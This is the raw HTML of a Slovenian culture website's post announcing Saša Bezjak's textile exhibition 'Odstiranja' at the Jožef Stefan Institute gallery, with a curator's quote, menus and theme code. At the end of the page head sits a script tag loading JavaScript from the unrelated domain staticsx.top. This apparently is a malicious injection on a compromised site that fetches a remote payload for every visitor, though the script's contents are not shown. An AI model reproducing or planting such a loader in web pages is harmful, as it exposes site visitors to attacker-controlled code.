                    "@id": "https://ventilatorbesed.com/category/dogodkovnik/",
                    "name": "Dogodkovnik"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/sasa-bezjak-odstiranja/",
                    "name": "Saša Bezjak: Odstiranja"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="09ced45f335a7925fd2df92f-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="09ced45f335a7925fd2df92f-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-51177 single-format-standard wp-featherlight-captions sasa-bezjak-odstiranja global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6979f405760e1_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_6979f405760e1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6979f405760e1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Dogodkovnik" class="entry-crumb" href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Saša Bezjak: Odstiranja</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-51177" class="post-51177 post type-post status-publish format-standard has-post-thumbnail category-dogodkovnik tag-institut-jozef-stefan tag-milena-zlatar tag-odstiranja tag-sasa-bezjak" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Saša Bezjak: Odstiranja</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/vladkarejc/">Vladimira Rejc</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-14T07:42:47+00:00" >14. decembra, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/sasa-bezjak-odstiranja/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-51177">826</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>Drage ljubiteljice, dragi ljubitelji likovne umetnosti, vabljeni na ogled razstave Saše Bezjak: Odstiranja.</p>
<p>Kam? V galerijo Instituta »Jožef Štefan«, na Jamovo cesto 39, Ljubljana.</p>
<p>Razstavo si lahko ogledate do 10. januarja 2022.</p>
<p>Kaj vam pomeni umetnost, drage bralke, dragi bralci? Kako se prepletajo različne zvrsti umetnosti? Lahko nam pišete na: <a id="LPlnk874322" href="/cdn-cgi/l/email-protection#1b6d777a7f707a5b6d7e756f72777a6f7469797e687e7f35787476" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="0"><span class="__cf_email__" data-cfemail="02746e636669634274676c766b6e63766d7060677167662c616d6f">[email&#160;protected]</span></a></p>
<p aria-hidden="true">
<p aria-hidden="true"><a href="https://ventilatorbesed.com/wp-content/uploads/2021/12/L_sasa-bezjak-odstiranja-74cbb715-c58f-40dc-8542-48a79a5be6e7.png"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-51178" src="https://ventilatorbesed.com/wp-content/uploads/2021/12/L_sasa-bezjak-odstiranja-74cbb715-c58f-40dc-8542-48a79a5be6e7-300x204.png" alt="" width="300" height="204" srcset="https://ventilatorbesed.com/wp-content/uploads/2021/12/L_sasa-bezjak-odstiranja-74cbb715-c58f-40dc-8542-48a79a5be6e7-300x204.png 300w, https://ventilatorbesed.com/wp-content/uploads/2021/12/L_sasa-bezjak-odstiranja-74cbb715-c58f-40dc-8542-48a79a5be6e7.png 580w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>»Odstiranja z artefakti iz tekstila bodo marsikoga presenetila: zbudila bodo spomine na tisto neutrudno tkanje, šivanje in vezenje številnih generacij žensk. Ko so statve zamenjali stroji, je postalo delo manj posvečeno in bolj mukotrpno…</p>
<p>Pa vendarle so se odpirala vedno nova vrata in odstirali pogledi… nespremenjena pa ostaja živost ustvarjalnosti in vedno novih spoznanj.«</p>
<p>(Milena Zlatar)</p>
<p aria-hidden="true">
<p>Več si lahko drage bralke, dragi bralci, preberete v zloženki pričujoče umetnice, ki jo je pripravila likovna kritičarka in kustosinja, Milena Zlatar.</p>
<p aria-hidden="true">
<p>Veliko umetniških užitkov!</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://ventilatorbesed.com/tag/institut-jozef-stefan/">Institut Jožef Štefan</a></li><li><a href="https://ventilatorbesed.com/tag/milena-zlatar/">Milena Zlatar</a></li><li><a href="https://ventilatorbesed.com/tag/odstiranja/">Odstiranja</a></li><li><a href="https://ventilatorbesed.com/tag/sasa-bezjak/">Saša Bezjak</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/sasa-bezjak-odstiranja/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Fsasa-bezjak-odstiranja%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sa%C5%A1a+Bezjak%3A+Odstiranja&url=https%3A%2F%2Fventilatorbesed.com%2Fsasa-bezjak-odstiranja%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/tonka-skugor-srecanje-z-zmajem/">Tonka Škugor: Srečanje z zmajem</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/vladimira-rejc-praznicno-hrepenenje/">Vladimira Rejc: Praznično hrepenenje</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/vladkarejc/">Vladimira Rejc</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vladimira Rejc"></span><meta itemprop="datePublished" content="2021-12-14T07:42:47+00:00"><meta itemprop="dateModified" content="2021-12-13T19:44:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/sasa-bezjak-odstiranja/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="Saša Bezjak: Odstiranja"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2021/12/L_sasa-bezjak-odstiranja-74cbb715-c58f-40dc-8542-48a79a5be6e7.png"><meta itemprop="width" content="580"><meta itemprop="height" content="394"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6979f4057c880_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_6979f4057c880" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="09ced45f335a7925fd2df92f-text/javascript">var block_td_uid_3_6979f4057c880 = new tdBlock();
block_td_uid_3_6979f4057c880.id = "td_uid_3_6979f4057c880";
block_td_uid_3_6979f4057c880.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6979f4057c880_rand","td_column_number":3,"live_filter_cur_post_id":51177,"live_filter_cur_post_author":"30","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6979f4057c880_rand","tdc_css_class_style":"td_uid_3_6979f4057c880_rand_style"}';
block_td_uid_3_6979f4057c880.td_column_number = "3";
block_td_uid_3_6979f4057c880.block_type = "td_block_related_posts";
block_td_uid_3_6979f4057c880.post_count = "3";
block_td_uid_3_6979f4057c880.found_posts = "4590";
block_td_uid_3_6979f4057c880.header_color = "";
block_td_uid_3_6979f4057c880.ajax_pagination_infinite_stop = "";
block_td_uid_3_6979f4057c880.max_num_pages = "1530";
tdBlocksArray.push(block_td_uid_3_6979f4057c880);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6979f405b159e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6979f4057c880" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_6979f405b15a9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6979f4057c880" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_6979f4057c880 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/cestitke-ob-17-obletnici/" rel="bookmark" class="td-image-wrap" title="Čestitke ob 17. obletnici!"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/Citati-25-218x150.png"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/Citati-25-218x150.png 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/Citati-25-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čestitke ob 17. obletnici!" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/cestitke-ob-17-obletnici/" rel="bookmark" title="Čestitke ob 17. obletnici!">Čestitke ob 17. obletnici!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
